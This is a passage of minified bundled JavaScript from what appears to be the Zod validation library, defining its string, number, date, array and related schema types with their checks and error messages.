contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const 